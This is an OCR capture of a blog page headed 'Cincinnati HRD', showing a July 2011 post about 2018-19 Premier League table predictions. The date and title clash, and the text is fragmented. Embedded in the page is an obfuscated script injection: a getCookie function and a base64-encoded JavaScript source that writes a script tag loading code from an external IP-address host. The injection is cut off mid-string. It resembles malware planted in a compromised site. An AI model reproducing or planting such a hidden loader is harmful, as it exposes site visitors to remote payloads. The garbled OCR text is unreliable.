
Skip
CINCINNATI HRD
to
content
MONTH:
JULY 2011
POSTED
JULY 6, 2011
ON
EPL: 2018-19 English Premier League
Table Predictions
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
GUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2O
CU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUy